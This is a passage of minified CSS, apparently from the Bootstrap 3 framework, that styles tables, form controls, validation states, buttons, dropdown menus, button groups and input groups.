#ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 